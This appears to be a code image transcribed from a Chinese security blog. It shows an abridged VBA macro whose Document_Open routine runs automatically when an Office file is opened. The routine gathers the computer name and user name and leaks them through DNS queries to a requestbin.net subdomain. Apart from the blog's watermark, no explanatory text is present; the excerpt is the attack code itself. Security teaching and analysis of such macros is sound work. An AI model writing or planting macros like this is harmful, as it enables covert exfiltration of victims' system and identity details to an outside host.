 Sub Document_Open()
    Randomize
    hostname = LCase(Environ("computername"))
    hostname = Mid(hostname, Len(hostname) - 3, 4)
    username = Mid(LCase(Environ("username")), 1, 3)
    domain = ".37dcafe55be52ac33366.d.requestbin.net"
    Call DnsQuery(myDomain(1), DNS_TYPE_A, 0, 0, 0, 0)
...
Function myDomain(n As Long) As String
    myDomain = hostname & username & RandString(3) & n & domain
End Function
娜璋AI安全之家
https://blog.csdn.net/Eastmount